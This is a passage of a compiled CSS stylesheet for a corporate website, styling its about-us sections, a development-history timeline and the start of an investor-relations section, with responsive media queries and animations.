  padding-bottom: 85%;
}
@media (max-width: 767px) {
  .abtbox-sec1 .cont .gt .img {
    width: 100%;
  }
}
@media (min-width: 768px) {
}
.abtbox-sec1 .cont .gt .img img {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  object-fit: cover;
}
@media (min-width: 768px) {
}
@media (max-width: 767px) {
  .abtbox-sec1 .cont .gt .img img {
    width: 100%;
    height: 100%;
    margin: 0;
  }
}
.abtbox-sec1 .cont .gt .img:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: -1px;
  height: 100%;
  width: 100%;
  background: url(../image/qiebian.svg) no-repeat;
  background-position: top left;
  background-size: auto 100%;
  z-index: 2;
}
@media (max-width: 767px) {
  .abtbox-sec1 .cont .gt .img:before {
    display: none;
  }
}
.abtbox-sec2 {
  position: relative;
}
.abtbox-sec2 .abtbox2_cont {
  width: 100%;
}
.abtbox-sec2 .abtbox2_cont .img {
  width: 100%;
  height: 100vh;
  position: relative;
  overflow: hidden;
}
@media (max-width: 1199px) {
  .abtbox-sec2 .abtbox2_cont .img {
    height: 10rem;
  }
}
.abtbox-sec2 .abtbox2_cont .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.abtbox-sec2 .abtbox2_cont .img:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.4;
}
.abtbox-sec2 .abtbox2_cont .on .img img {
  animation: scalefz1 60s linear infinite;
}
.abtbox-sec2 .cont {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 2;
  padding-top: 1.7rem;
  color: #fff;
  text-align: center;
}
@media (max-width: 767px) {
  .abtbox-sec2 .cont {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    padding-top: 0;
  }
}
.abtbox-sec2 .cont .tit {
  line-height: 1.2;
  font-size: 0.48rem;
  margin-bottom: 0.18rem;
}
@media (max-width: 767px) {
  .abtbox-sec2 .cont .tit {
    font-size: 0.52rem;
  }
}
.abtbox-sec2 .cont .text {
  font-size: 16px;
  color: #ffffff;
  margin-bottom: 0.68rem;
}
@media (max-width: 1580px) {
  .abtbox-sec2 .cont .text {
    font-size: 14px;
  }
}
.abtbox-sec2 .cont .but {
  display: flex;
  justify-content: center;
}
.abtbox-sec2 .cont .but a {
  display: flex;
  justify-content: center;
  color: #fff;
  font-size: 18px;
  align-items: center;
}
@media (max-width: 1580px) {
  .abtbox-sec2 .cont .but a {
    font-size: 16px;
  }
}
@media (max-width: 991px) {
  .abtbox-sec2 .cont .but a {
    font-size: 14px;
  }
}
.abtbox-sec2 .cont .but a i {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-left: 10px;
  border-radius: 50%;
  background-color: #fff;
  height: 20px;
}
@media (max-width: 1580px) {
  .abtbox-sec2 .cont .but a i {
    width: 18px;
    margin-left: 8px;
  }
}
.abtbox-sec2 .cont .but a i img,
.abtbox-sec2 .cont .but a i svg {
  float: left;
  width: 30%;
}
.abtbox-sec2 .cont .but a i img path,
.abtbox-sec2 .cont .but a i svg path {
  fill: #004896;
}
@media (min-width: 1200px) {
  .abtbox-sec2 .cont .but a:hover i {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
}
.abtbox-sec2 .fz_nav {
  width: 100%;
  position: relative;
  margin-top: 0.8rem;
  padding-top: 1rem;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.abtbox-sec2 .fz_nav .abtbox2_page {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.abtbox-sec2 .fz_nav .abtbox2_page span {
  background-color: #fff;
  content: "";
  display: block;
  height: 1px;
  width: 0;
}
.abtbox-sec2 .fz_nav .abtbox2_page.on span {
  width: 100%;
  transition: all 5.1s linear;
}
.abtbox-sec2 .fz_nav .abtbox2_nav {
  color: #fff;
}
.abtbox-sec2 .fz_nav .abtbox2_nav .swiper-slide {
  width: 50%;
}
.abtbox-sec2 .fz_nav .abtbox2_nav .swiper-slide .item {
  font-size: 2rem;
  line-height: 1;
  color: transparent;
  -webkit-text-stroke: 1px #fff;
  text-stroke: 1px #fff;
  opacity: 0.2;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (max-width: 1199px) {
  .abtbox-sec2 .fz_nav .abtbox2_nav .swiper-slide .item {
    font-size: 1rem;
  }
}
@media (max-width: 767px) {
  .abtbox-sec2 .fz_nav .abtbox2_nav .swiper-slide .item {
    font-size: 1rem;
  }
}
.abtbox-sec2 .fz_nav .abtbox2_nav .swiper-slide.on .item {
  opacity: 1;
}
.abtbox-sec3 {
  width: 100%;
  height: 140vh;
  position: relative;
}
.abtbox-sec3 .cont {
  position: sticky;
  top: 0;
  width: 100%;
  height: 100vh;
  padding: 360px 0 0;
  -webkit-transition: all 0.6s linear;
  transition: all 0.6s linear;
}
@media (max-width: 1580px) {
  .abtbox-sec3 .cont {
    padding: 300px 0 0;
  }
}
@media (max-width: 767px) {
  .abtbox-sec3 .cont {
    padding: 4.6rem 0 0;
  }
}
.abtbox-sec3 .cont .fz_zhong {
  position: relative;
  height: 100%;
  -webkit-transition: all 0.6s linear;
  transition: all 0.6s linear;
}
.abtbox-sec3 .cont .fz_zhong .bag {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  overflow: hidden;
}
.abtbox-sec3 .cont .fz_zhong .bag img,
.abtbox-sec3 .cont .fz_zhong .bag .video {
  position: relative;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100vw;
  height: 100vh;
  object-fit: cover;
}
.abtbox-sec3 .cont .fz_zhong .bag .video {
  position: absolute;
  z-index: 2;
}
.abtbox-sec3 .cont .fz_zhong .bag:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.4;
  z-index: 4;
}
.abtbox-sec3 .cont .fz_zhong .jut {
  position: absolute;
  top: 0%;
  left: 0;
  color: #fff;
  width: 100%;
  height: 100%;
  padding: 0 10%;
  overflow: hidden;
}
.abtbox-sec3 .cont .font {
  max-width: 700px;
  margin: 0 auto;
  text-align: center;
  position: absolute;
  top: -30%;
  left: 0;
  right: 0;
  transition: all 0.6s linear;
  padding: 0 10px;
  z-index: 6;
}
.abtbox-sec3 .cont .font .tit {
  font-size: 0.48rem;
  line-height: 1.1;
  margin-bottom: 0.14rem;
}
@media (max-width: 767px) {
  .abtbox-sec3 .cont .font .tit {
    font-size: 0.52rem;
  }
}
.abtbox-sec3 .cont .font .text {
  font-size: 16px;
  line-height: 28px;
  color: #ffffff;
  margin-bottom: 0.68rem;
}
@media (max-width: 1580px) {
  .abtbox-sec3 .cont .font .text {
    font-size: 14px;
    line-height: 24px;
  }
}
.abtbox-sec3 .cont .font .but {
  display: flex;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  justify-content: center;
  opacity: 0;
  transform: translateY(30px);
}
.abtbox-sec3 .cont .font .but a {
  display: flex;
  align-items: center;
  color: #fff;
  font-size: 16px;
}
@media (max-width: 1580px) {
  .abtbox-sec3 .cont .font .but a {
    font-size: 14px;
  }
}
.abtbox-sec3 .cont .font .but a i {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-left: 10px;
  border-radius: 50%;
  background-color: #fff;
  height: 20px;
}
@media (max-width: 1580px) {
  .abtbox-sec3 .cont .font .but a i {
    width: 18px;
    margin-left: 8px;
  }
}
.abtbox-sec3 .cont .font .but a i img,
.abtbox-sec3 .cont .font .but a i svg {
  float: left;
  width: 30%;
}
.abtbox-sec3 .cont .font .but a i img path,
.abtbox-sec3 .cont .font .but a i svg path {
  fill: #004896;
}
@media (min-width: 1200px) {
  .abtbox-sec3 .cont .font .but a:hover i {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
}
.abtbox-sec3 .cont .fz_font2 .tit {
  color: #333;
}
.abtbox-sec3 .cont .fz_font2 .text {
  color: #666;
}
.abtbox-sec3 .cont .fz_font2 .but a span {
  color: #004896;
}
.abtbox-sec3.on .cont {
  padding: 0;
  height: 100vh;
}
.abtbox-sec3.on .cont .fz_zhong {
  width: 100%;
  max-width: 100%;
}
.abtbox-sec3.on .cont .font,
.abtbox-sec3.on .cont .fz_font2 {
  top: 40%;
}
.abtbox-sec3.on .cont .font .but {
  opacity: 1;
  -webkit-transition: all 0.3s 0.6s linear;
  transition: all 0.3s 0.6s linear;
  transform: translateY(0);
}
.abtbox-sec4 .cont {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 0.6rem;
}
.abtbox-sec4 .cont .lt {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 50.6%;
  height: 3.33rem;
  background: url(../image/wangzheimgf1.png) no-repeat center;
  background-size: 100%;
}
@media (max-width: 991px) {
  .abtbox-sec4 .cont .lt {
    width: 100%;
  }
}
.abtbox-sec4 .cont .lt .logo {
  width: 59%;
}
.abtbox-sec4 .cont .lt .logo img {
  width: 100%;
}
.abtbox-sec4 .cont .gt {
  width: 49.4%;
  padding-left: 0.6rem;
}
@media (max-width: 991px) {
  .abtbox-sec4 .cont .gt {
    width: 100%;
    padding-left: 0;
    margin-top: 0.5rem;
  }
}
.abtbox-sec4 .cont .gt .tit {
  margin-bottom: 0.26rem;
}
.abtbox-sec4 .cont .gt .text {
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 30px;
  letter-spacing: 0px;
  color: #333333;
}
@media (max-width: 1580px) {
  .abtbox-sec4 .cont .gt .text {
    font-size: 14px;
    line-height: 26px;
  }
}
@media (max-width: 991px) {
  .abtbox-sec4 .cont .gt .text {
    line-height: 20px;
  }
}
.abtbox-sec4 .fz_text {
  text-align: center;
  padding: 0.6rem 1.4rem 0;
  margin-bottom: 0.7rem;
  font-size: 18px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 36px;
  border-top: 1px solid #dddddd;
  letter-spacing: 0px;
  color: #333333;
}
@media (max-width: 1580px) {
  .abtbox-sec4 .fz_text {
    font-size: 18px;
    line-height: 28px;
  }
}
@media (max-width: 1199px) {
  .abtbox-sec4 .fz_text {
    font-size: 16px;
    line-height: 26px;
  }
}
@media (max-width: 767px) {
  .abtbox-sec4 .fz_text {
    padding: 0.6rem 0 0;
  }
}
.abtbox-sec4 .jut {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
}
.abtbox-sec4 .jut .item {
  width: 20%;
  padding: 0 0.7rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}
@media (max-width: 1199px) {
  .abtbox-sec4 .jut .item {
    padding: 0 0.4rem;
  }
}
@media (max-width: 991px) {
  .abtbox-sec4 .jut .item {
    width: 33.333%;
    margin-bottom: 0.6rem;
  }
}
@media (max-width: 767px) {
  .abtbox-sec4 .jut .item {
    width: 50%;
    padding: 0 0.2rem;
  }
}
.abtbox-sec4 .jut .item .img {
  display: block;
  height: 0.4rem;
  overflow: hidden;
  margin-bottom: 0.35rem;
}
@media (max-width: 767px) {
  .abtbox-sec4 .jut .item .img {
    height: 0.8rem;
  }
}
.abtbox-sec4 .jut .item .img img,
.abtbox-sec4 .jut .item .img svg {
  float: left;
  height: 100%;
}
.abtbox-sec4 .jut .item .font {
  width: 100%;
}
.abtbox-sec4 .jut .item .font .tit {
  font-size: 0.24rem;
  margin-bottom: 10px;
}
@media (max-width: 1580px) {
  .abtbox-sec4 .jut .item .font .tit {
    font-size: 20px;
  }
}
@media (max-width: 991px) {
  .abtbox-sec4 .jut .item .font .tit {
    font-size: 18px;
  }
}
@media (max-width: 767px) {
  .abtbox-sec4 .jut .item .font .tit {
    font-size: 0.34rem;
  }
}
.abtbox-sec4 .jut .item .font .text {
  font-size: 16px;
  color: #333333;
}
@media (max-width: 1580px) {
  .abtbox-sec4 .jut .item .font .text {
    font-size: 14px;
  }
}
.abtbox-sec5 {
  overflow: hidden;
  background-color: #f8f8f8;
  padding-bottom: 0.6rem;
}
.abtbox-sec5 .sustainbox_tit {
  margin-bottom: 0.5rem;
}
.abtbox-sec5 .cont {
  position: relative;
}
.abtbox-sec5 .cont .abtbox6_cont {
  width: 100%;
  max-width: 600px;
  overflow: visible;
}
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_prev,
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_next {
  position: absolute;
  top: 40%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2;
  width: 0.66rem;
  height: 0.66rem;
  display: flex;
  opacity: 0.4;
  cursor: pointer;
  align-items: center;
  justify-content: center;
  border: solid 2px #333;
  color: #333;
}
@media (max-width: 767px) {
  .abtbox-sec5 .cont .abtbox6_cont .abtbox6_prev,
  .abtbox-sec5 .cont .abtbox6_cont .abtbox6_next {
    border-width: 1px;
  }
}
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_prev:before,
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_next:before {
  content: "";
  display: block;
  width: 0;
  height: 100%;
  background-color: #004896;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_prev i,
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_next i {
  display: block;
  width: 10px;
  overflow: hidden;
  position: relative;
  z-index: 2;
}
@media (max-width: 767px) {
  .abtbox-sec5 .cont .abtbox6_cont .abtbox6_prev i,
  .abtbox-sec5 .cont .abtbox6_cont .abtbox6_next i {
    width: 0.12rem;
  }
}
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_prev i img,
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_next i img,
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_prev i svg,
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_next i svg {
  width: 100%;
  float: left;
}
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_prev i img path,
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_next i img path,
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_prev i svg path,
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_next i svg path {
  fill: #333;
}
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_prev:hover,
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_next:hover {
  opacity: 1;
  border-color: #004896;
}
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_prev:hover:before,
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_next:hover:before {
  -webkit-transform: scale(1);
  transform: scale(1);
  width: 100%;
}
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_prev:hover i img path,
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_next:hover i img path,
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_prev:hover i svg path,
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_next:hover i svg path {
  fill: #fff;
}
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_prev {
  left: -0.86rem;
}
@media (max-width: 767px) {
  .abtbox-sec5 .cont .abtbox6_cont .abtbox6_prev {
    left: 0;
  }
}
.abtbox-sec5 .cont .abtbox6_cont .abtbox6_next {
  right: -0.86rem;
}
@media (max-width: 767px) {
  .abtbox-sec5 .cont .abtbox6_cont .abtbox6_next {
    right: 0;
  }
}
.abtbox-sec5 .cont .abtbox6_cont .swiper-slide {
  width: 75%;
  opacity: 0.5;
}
@media (max-width: 767px) {
  .abtbox-sec5 .cont .abtbox6_cont .swiper-slide {
    opacity: 1;
  }
}
.abtbox-sec5 .cont .abtbox6_cont .swiper-slide .item {
  height: 6.2rem;
  padding: 0.62rem 0.2rem;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.abtbox-sec5 .cont .abtbox6_cont .swiper-slide .img {
  width: 100%;
  background-color: #fff;
  padding: 0.5rem;
  height: 3.4rem;
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 0.38rem;
}
.abtbox-sec5 .cont .abtbox6_cont .swiper-slide .img img {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}
.abtbox-sec5 .cont .abtbox6_cont .swiper-slide .tit {
  text-align: center;
  color: #000000;
}
@media (max-width: 767px) {
  .abtbox-sec5 .cont .abtbox6_cont .swiper-slide {
    opacity: 1;
    width: 100%;
  }
  .abtbox-sec5 .cont .abtbox6_cont .swiper-slide .item {
    padding: 0 0.2rem;
  }
  .abtbox-sec5 .cont .abtbox6_cont .swiper-slide .img {
    height: 4.5rem;
    box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
  }
}
.abtbox-sec5 .cont .abtbox6_cont .swiper-slide-active {
  opacity: 1;
  width: 100%;
}
.abtbox-sec5 .cont .abtbox6_cont .swiper-slide-active .item {
  padding: 0 0.2rem;
}
.abtbox-sec5 .cont .abtbox6_cont .swiper-slide-active .img {
  height: 4.5rem;
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
}
.abtbox-sec6 .cont {
  display: flex;
  flex-wrap: wrap;
}
.abtbox-sec6 .cont .item {
  width: 50%;
}
@media (max-width: 767px) {
  .abtbox-sec6 .cont .item {
    width: 100%;
    margin-bottom: 0.4rem;
  }
}
.abtbox-sec6 .cont .item:last-child {
  border-right: none;
}
.abtbox-sec6 .cont .item .list {
  display: block;
  width: 100%;
  position: relative;
}
.abtbox-sec6 .cont .item .list .img {
  width: 100%;
  position: relative;
  padding-bottom: 42.5%;
  overflow: hidden;
}
@media (max-width: 1199px) {
  .abtbox-sec6 .cont .item .list .img {
    padding-bottom: 56%;
  }
}
@media (max-width: 991px) {
}
@media (max-width: 767px) {
  .abtbox-sec6 .cont .item .list .img {
    padding-bottom: 58%;
  }
}
.abtbox-sec6 .cont .item .list .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.abtbox-sec6 .cont .item .list .img:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.16;
  z-index: 2;
}
.abtbox-sec6 .cont .item .list .img:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: url(../image/jianbianimgf1.png) no-repeat;
  background-position: left top;
  background-size: 100% 100%;
  z-index: 2;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
  z-index: 3;
}
.abtbox-sec6 .cont .item .list .font {
  position: absolute;
  top: 0;
  left: 0;
  padding: 0.64rem 0.7rem 0.4rem;
  color: #fff;
  width: 100%;
  height: 100%;
  z-index: 4;
}
@media (max-width: 1199px) {
  .abtbox-sec6 .cont .item .list .font {
    padding: 0.3rem 0.4rem 0.26rem;
  }
}
@media (max-width: 767px) {
  .abtbox-sec6 .cont .item .list .font {
    padding: 0.6rem 0.4rem;
  }
}
.abtbox-sec6 .cont .item .list .font .tit {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  width: 100%;
  margin-bottom: 12px;
}
@media (max-width: 1580px) {
  .abtbox-sec6 .cont .item .list .font .tit {
    margin-bottom: 8px;
  }
}
.abtbox-sec6 .cont .item .list .font .text {
  opacity: 0;
  font-size: 16px;
  line-height: 26px;
  height: 52px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (max-width: 1580px) {
  .abtbox-sec6 .cont .item .list .font .text {
    height: 48px;
    line-height: 24px;
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .abtbox-sec6 .cont .item .list .font .text {
    opacity: 0.8;
  }
}
.abtbox-sec6 .cont .item .list .font .but {
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.3);
  display: flex;
  align-items: center;
  justify-content: center;
  width: 0.6rem;
  height: 0.6rem;
  margin-top: 0.8rem;
  position: relative;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (max-width: 1199px) {
  .abtbox-sec6 .cont .item .list .font .but {
    margin-top: 0.4rem;
  }
}
@media (max-width: 991px) {
  .abtbox-sec6 .cont .item .list .font .but {
    width: 40px;
    height: 40px;
  }
}
.abtbox-sec6 .cont .item .list .font .but img,
.abtbox-sec6 .cont .item .list .font .but svg {
  width: 33.33%;
  float: left;
  position: relative;
  z-index: 2;
}
.abtbox-sec6 .cont .item .list .font .but img path,
.abtbox-sec6 .cont .item .list .font .but svg path {
  fill: #fff;
}
.abtbox-sec6 .cont .item .list .font .but:before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #fff;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  transform: scale(0);
}
@media (min-width: 1200px) {
  .abtbox-sec6 .cont .item .list:hover .img img {
    -webkit-transform: scale(1.04);
    transform: scale(1.04);
  }
  .abtbox-sec6 .cont .item .list:hover .img:after {
    opacity: 1;
  }
  .abtbox-sec6 .cont .item .list:hover .font .text {
    opacity: 0.8;
  }
  .abtbox-sec6 .cont .item .list:hover .font .but {
    transform: rotate(45deg);
    background-color: #fff;
    border-color: transparent;
  }
  .abtbox-sec6 .cont .item .list:hover .font .but img:nth-child(1) {
    display: none;
  }
  .abtbox-sec6 .cont .item .list:hover .font .but img:nth-child(2) {
    display: block;
  }
  .abtbox-sec6 .cont .item .list:hover .font .but svg path {
    fill: #004896;
  }
}
@keyframes scalefz1 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(3);
  }
}
@keyframes width1 {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}
@keyframes width2 {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}
/* End */
/* 发展历程 */
.coursebox {
  position: relative;
}
.coursebox:before {
  content: "";
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  background: #f8f8f8 url(../image/fazhnagbagimfa1.jpg) no-repeat center;
  background-size: cover;
  z-index: -1;
  opacity: 0.9;
}
.coursebox.active_before:before {
  position: fixed;
}
.coursebox-sec1 {
  position: relative;
  margin-top: 0.54rem;
  padding-top: 0;
}
@media (max-width: 767px) {
  .coursebox-sec1 {
    padding-top: 0.54rem;
  }
}
.coursebox-sec1 .cont {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
}
.coursebox-sec1 .cont .lt {
  width: 43.75%;
  padding-right: 1.64rem;
  height: 6.2rem;
}
@media (max-width: 1199px) {
  .coursebox-sec1 .cont .lt {
    padding-right: 1rem;
  }
}
@media (max-width: 767px) {
  .coursebox-sec1 .cont .lt {
    width: 100%;
    height: auto;
    padding-right: 0;
  }
}
@media (min-width: 768px) {
  .coursebox-sec1 .cont .lt {
    position: sticky;
    top: 1.4rem;
  }
}
.coursebox-sec1 .cont .lt .fz_title {
  margin-bottom: 0.7rem;
}
@media (max-width: 767px) {
  .coursebox-sec1 .cont .lt .fz_title {
    margin-bottom: 0.2rem;
  }
}
.coursebox-sec1 .cont .lt .course1_cont {
  width: 100%;
  margin-bottom: 0.5rem;
}
.coursebox-sec1 .cont .lt .course1_cont .item {
  width: 100%;
}
.coursebox-sec1 .cont .lt .course1_cont .item .date {
  font-size: 16px;
  margin-bottom: 6px;
}
@media (max-width: 1580px) {
  .coursebox-sec1 .cont .lt .course1_cont .item .date {
    font-size: 14px;
  }
}
.coursebox-sec1 .cont .lt .course1_cont .item .tit {
  width: 100%;
  font-size: 0.48rem;
  margin-bottom: 0.18rem;
}
@media (max-width: 767px) {
  .coursebox-sec1 .cont .lt .course1_cont .item .tit {
    font-size: 0.52rem;
  }
}
.coursebox-sec1 .cont .lt .course1_cont .item .text {
  font-size: 16px;
  line-height: 28px;
  color: #666666;
}
@media (max-width: 1580px) {
  .coursebox-sec1 .cont .lt .course1_cont .item .text {
    font-size: 14px;
    line-height: 24px;
  }
}
.coursebox-sec1 .cont .lt .nav {
  width: 100%;
  padding-right: 1.64rem;
}
@media (max-width: 1199px) {
  .coursebox-sec1 .cont .lt .nav {
    padding-right: 1rem;
  }
}
@media (min-width: 768px) {
  .coursebox-sec1 .cont .lt .nav {
    position: absolute;
    bottom: 0;
    left: 0;
  }
}
@media (max-width: 767px) {
  .coursebox-sec1 .cont .lt .nav {
    padding-right: 0;
  }
}
.coursebox-sec1 .cont .lt .nav .text {
  font-size: 16px;
  color: #999999;
  margin-bottom: 10px;
}
@media (max-width: 1580px) {
  .coursebox-sec1 .cont .lt .nav .text {
    font-size: 14px;
  }
}
.coursebox-sec1 .cont .lt .nav .course1_nav {
  width: 100%;
}
.coursebox-sec1 .cont .lt .nav .course1_nav .swiper-slide {
  width: auto;
  margin-right: 0.4rem;
}
.coursebox-sec1 .cont .lt .nav .course1_nav .swiper-slide .item {
  color: #999999;
  cursor: pointer;
  line-height: 1;
  font-weight: bold;
  font-size: 16px;
}
@media (max-width: 1580px) {
  .coursebox-sec1 .cont .lt .nav .course1_nav .swiper-slide .item {
    font-size: 14px;
  }
}
.coursebox-sec1 .cont .lt .nav .course1_nav .swiper-slide.on .item {
  color: #333333;
}
.coursebox-sec1 .cont .gt {
  width: 56.25%;
}
@media (max-width: 767px) {
  .coursebox-sec1 .cont .gt {
    width: 100%;
    margin-top: 0.8rem;
  }
}
.coursebox-sec1 .cont .gt:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  height: 100%;
  width: 1px;
  background-color: #dddddd;
}
@media (max-width: 767px) {
  .coursebox-sec1 .cont .gt:before {
    display: none;
  }
}
.coursebox-sec1 .cont .gt .item {
  width: 100%;
}
.coursebox-sec1 .cont .gt .item .li {
  padding-left: 1.2rem;
  position: relative;
  margin-bottom: 0.5rem;
}
@media (max-width: 1199px) {
  .coursebox-sec1 .cont .gt .item .li {
    padding-left: 0.6rem;
  }
}
@media (max-width: 767px) {
  .coursebox-sec1 .cont .gt .item .li {
    padding-left: 0;
  }
}
.coursebox-sec1 .cont .gt .item .li .date {
  font-weight: bold;
  line-height: 0.8;
  font-size: 0.48rem;
  display: flex;
  align-items: center;
}
@media (max-width: 767px) {
  .coursebox-sec1 .cont .gt .item .li .date {
    font-size: 0.52rem;
    margin-bottom: 0.4rem;
  }
}
@media (min-width: 768px) {
  .coursebox-sec1 .cont .gt .item .li .date {
    position: absolute;
    top: 0.3rem;
    left: -10px;
    z-index: 2;
  }
}
.coursebox-sec1 .cont .gt .item .li .date i {
  display: block;
  width: 0.26rem;
  overflow: hidden;
  margin-right: 0.2rem;
}
.coursebox-sec1 .cont .gt .item .li .date i img {
  float: left;
  width: 100%;
}
@media (min-width: 768px) {
  .coursebox-sec1 .cont .gt .item .li .date span {
    color: #fff;
  }
}
.coursebox-sec1 .cont .gt .item .li .img {
  width: 100%;
  position: relative;
  display: block;
  padding-bottom: 42.222%;
  overflow: hidden;
  margin-bottom: 0.2rem;
}
@media (max-width: 767px) {
  .coursebox-sec1 .cont .gt .item .li .img {
    padding-bottom: 49.222%;
  }
}
.coursebox-sec1 .cont .gt .item .li .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (min-width: 1200px) {
  .coursebox-sec1 .cont .gt .item .li .img:hover img {
    -webkit-transform: scale(1.04);
    transform: scale(1.04);
  }
}
.coursebox-sec1 .cont .gt .item .li .jut {
  width: 100%;
  padding-right: 1.25rem;
}
@media (max-width: 1199px) {
  .coursebox-sec1 .cont .gt .item .li .jut {
    padding-right: 1rem;
  }
}
@media (max-width: 991px) {
  .coursebox-sec1 .cont .gt .item .li .jut {
    padding-right: 0;
  }
}
.coursebox-sec1 .cont .gt .item .li .jut .list1 {
  display: flex;
  align-items: flex-start;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 28px;
  letter-spacing: 0px;
  margin-bottom: 0.16rem;
}
@media (max-width: 1580px) {
  .coursebox-sec1 .cont .gt .item .li .jut .list1 {
    font-size: 14px;
    line-height: 26px;
  }
}
@media (max-width: 767px) {
  .coursebox-sec1 .cont .gt .item .li .jut .list1 {
    line-height: 24px;
  }
}
.coursebox-sec1 .cont .gt .item .li .jut .list1:last-child {
  margin-bottom: 0;
}
.coursebox-sec1 .cont .gt .item .li .jut .list1 .yue {
  color: #333333;
  font-size: 20px;
  width: 78px;
}
@media (max-width: 1580px) {
  .coursebox-sec1 .cont .gt .item .li .jut .list1 .yue {
    width: 70px;
    font-size: 18px;
  }
}
@media (max-width: 1199px) {
  .coursebox-sec1 .cont .gt .item .li .jut .list1 .yue {
    font-size: 16px;
    width: 58px;
  }
}
.coursebox-sec1 .cont .gt .item .li .jut .list1 .name {
  display: block;
  width: calc(100% - 78px);
  color: #666666;
}
@media (max-width: 1580px) {
  .coursebox-sec1 .cont .gt .item .li .jut .list1 .name {
    width: calc(100% - 70px);
  }
}
.coursebox-sec1 .cont .gt .item:last-child .li:last-child {
  margin-bottom: 0;
}
/* End */
/* 投资者关系 */
.investorbox-sec1 {
  padding-top: 0.6rem;
  border-bottom: 1px solid #dddddd;
}
.investorbox-sec1 .container {
  display: flex;
  align-items: flex-end;
